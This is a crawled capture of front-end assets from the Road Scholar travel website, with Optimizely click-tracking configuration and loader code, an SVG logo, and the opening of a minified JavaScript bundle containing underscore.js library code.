"29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(2240),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8003).setupPreviewGlobal(),__webpack_require__(8003).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(8003).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7413).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg
body_size: 1880
content:
<svg width="273" height="34" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m34 34-17.002-8.022L0 34V0h34v34Z" fill="#C32032"/><path d="M7.082 12.504c1.521-.56 2.26-.716 3.434-.716 3.249 0 5.533 1.792 5.533 4.365 0 1.375-.66 2.631-1.81 3.47-1.008.74-2.324 1.095-4.07 1.095-3.312 0-5.656-1.375-5.656-3.328 0-1.038.866-1.792 2.055-1.792 1.071 0 1.83.597 1.83 1.436 0 .498-.269.977-.7 1.214-.245.161-.616.238-1.193.26 1.09.64 1.83.84 3.003.84 2.261 0 3.538-1.115 3.538-3.091 0-1.854-1.297-3.01-3.395-3.01-1.214 0-1.933.298-3.024 1.256l-1.501-.062.68-6.418c2.098.517 2.96.64 4.793.64 1.834 0 2.652-.12 4.75-.617-.576 1.336-1.07 1.873-2.157 2.27-.988.38-2.138.56-3.478.56-.66 0-1.253-.038-2.47-.2l-.166 1.835.004-.007Zm22.704 1.853c0 3.746-2.593 6.358-6.315 6.358-3.723 0-6.335-2.593-6.335-6.457C17.136 10.612 19.768 8 23.47 8s6.315 2.612 6.315 6.357Zm-9.48.043c0 3.308.987 4.783 3.165 4.783 2.177 0 3.145-1.517 3.145-4.822s-.988-4.821-3.145-4.821c-2.158 0-3.166 1.516-3.166 4.863V14.4Z" fill="#fff"/><path d="M64.303 19.55c0 1.845-.304 2.505-1.039 2.505-.52 0-1.254-.495-1.254-3.818 0-2.438-.734-3.88-3.947-4.283v-.06c3.087-.282 5.75-1.846 5.75-5.072 0-3.409-2.078-5.193-6.515-5.193H44v2.316h2.144c.95 0 1.254.311 1.254 1.124v13.856c0 .813-.305 1.124-1.254 1.124H44v2.316h11.16v-2.316h-2.233c-.95 0-1.254-.311-1.254-1.124v-6.293h1.804c3.577 0 4.681 1.1 4.681 6.104 0 2.566.92 4.252 3.947 4.252 2.538 0 4.222-1.436 4.222-5.444v-.965H64.31v.965l-.006.006Zm-9.023-7.227h-3.607V5.878h3.918c2.693 0 3.947 1.093 3.947 3.036 0 2.315-.95 3.409-4.252 3.409h-.006Zm21.718-7.399c-6.055 0-10.074 4.369-10.074 10.05 0 5.682 4.02 10.02 10.074 10.02 6.055 0 10.074-4.338 10.074-10.02 0-5.681-4.025-10.05-10.074-10.05Zm.084 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.283-7.82 5.69-7.82 5.691 3.74 5.691 7.82c0 4.081-1.2 7.796-5.607 7.796ZM116.44 5.499h-11.131v2.114h1.786c.639 0 1.2.226 1.2.971V21.34c0 .746-.556.972-1.2.972h-.377c-1.481 0-2.424-.202-2.932-1.546L98.209 5.493h-3.905l-5.327 15.273c-.478 1.344-1.45 1.546-2.932 1.546v2.114h8.706v-2.114h-2.179c-.532 0-.896-.116-.896-.513 0-.257.054-.428.114-.6l.92-2.852h6.335l.92 2.853c.053.171.113.434.113.684 0 .287-.22.428-.866.428H97.01v2.114h19.431c5.607 0 9.321-3.226 9.321-9.476 0-6.25-3.714-9.451-9.321-9.451ZM93.521 16.233l2.234-6.88h.053l2.43 6.88h-4.717Zm22.113 6.079H112.2V7.606h3.708c2.956 0 5.47 1.711 5.47 7.338s-2.514 7.362-5.75 7.362l.006.006Zm19.664-13.838c0-2.065 1.164-2.816 4.007-2.816 3.636 0 5.565 2.443 6.3 5.852h2.203V3.623h-1.773l-1.01 1.564C143.497 4.094 141.538 3 139.215 3c-3.702 0-7.584 1.876-7.584 6.287 0 8.95 13.639 4.912 13.639 10.263 0 1.503-1.284 2.786-3.977 2.786-4.341 0-6.849-2.254-7.279-6.445h-2.263v8.48h2.078l.675-1.845c1.773 1.472 4.066 2.474 6.359 2.474 4.282 0 8.074-1.625 8.074-6.604 0-8.73-13.639-5.224-13.639-9.916v-.006Zm24.841 14.064c-4.138 0-5.291-3.91-5.291-7.594s1.063-7.564 5.291-7.564c3.452 0 5.058 2.542 5.434 5.652h2.126v-7.82h-2.042l-.544 1.796c-1.266-1.198-3.362-2.084-5.231-2.084-5.977 0-9.548 4.393-9.548 9.763 0 6.08 3.165 10.307 9.202 10.307 5.034 0 7.906-2.798 8.253-7.765h-2.473c-.316 3.024-1.898 5.309-5.177 5.309Zm21.068-14.931h2.119c.866 0 1.147.287 1.147 1.026v5.052h-8.175V8.64c0-.74.281-1.026 1.146-1.026h2.12V5.499h-10.157v2.114h1.839c.866 0 1.141.287 1.141 1.026v12.646c0 .746-.275 1.027-1.141 1.027h-1.839v2.114h10.157v-2.114h-2.12c-.865 0-1.146-.287-1.146-1.027v-5.48h8.175v5.48c0 .746-.281 1.027-1.147 1.027h-2.119v2.114h10.157v-2.114h-1.839c-.866 0-1.147-.287-1.147-1.027V8.64c0-.74.281-1.026 1.147-1.026h1.839V5.499h-10.157v2.114-.007Zm20.195-2.683c-6.055 0-9.954 4.369-9.954 10.05 0 5.682 4.018 10.02 10.073 10.02 6.056 0 10.068-4.338 10.068-10.02 0-5.681-4.132-10.05-10.187-10.05Zm.203 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.284-7.82 5.69-7.82c4.407 0 5.691 3.74 5.691 7.82 0 4.081-1.2 7.796-5.607 7.796Zm64.605-3.629v.886c0 1.686-.28 2.285-.949 2.285-.472 0-1.141-.459-1.141-3.483 0-2.223-.668-3.537-3.6-3.91v-.06c2.818-.257 5.243-1.687 5.243-4.626 0-3.11-1.899-4.74-5.942-4.74h-12.14V7.6h1.953c.865 0 1.146.288 1.146 1.027v12.658c0 .746-.275 1.027-1.146 1.027h-.394c-1.475 0-2.425-.202-2.927-1.546l-5.577-15.273h-3.905l-5.327 15.273c-.454 1.29-1.373 1.521-2.753 1.54v-6.018h-2.066c-.251 4.423-.949 6.048-3.827 6.048h-4.121V8.896c0-.996.418-1.283 1.648-1.283h1.565V5.499h-10.211v2.114h1.618c1.117 0 1.481.372 1.481 1.228v12.212c0 .972-.532 1.259-1.314 1.259h-1.785v2.114h25.54v-2.114h-2.174c-.525 0-.89-.116-.89-.513 0-.257.054-.428.108-.6l.919-2.852h6.336l.92 2.853c.059.171.113.434.113.684 0 .287-.227.428-.872.428h-2.203v2.114h18.332v-2.114h-2.036c-.866 0-1.147-.287-1.147-1.027V15.55h1.649c3.266 0 4.269 1.002 4.269 5.565 0 2.34.836 3.886 3.601 3.886 2.311 0 3.846-1.314 3.846-4.967v-.886h-1.84v-.012Zm-30.161-2.908 2.233-6.88h.054l2.424 6.88h-4.717.006Zm21.933-2.798h-3.291V7.552h3.571c2.455 0 3.601.995 3.601 2.767 0 2.114-.866 3.116-3.881 3.116v-.006Zm13.244-9.965c.98 0 1.774.813 1.774 1.815s-.794 1.814-1.774 1.814c-.979 0-1.773-.812-1.773-1.814s.794-1.815 1.773-1.815Zm0 3.33c.83 0 1.457-.672 1.457-1.521 0-.85-.627-1.522-1.457-1.522-.83 0-1.457.672-1.457 1.522 0 .849.627 1.52 1.457 1.52Zm-.37-.458h-.286v-2.06h.77c.466 0 .699.19.699.581 0 .391-.233.526-.52.562l.573.917h-.316l-.544-.91h-.37v.91h-.006Zm.358-1.149c.275 0 .538-.018.538-.348 0-.275-.233-.33-.46-.33h-.436v.672h.358v.006Z" fill="#05213F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8204
body_size: 209818
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return 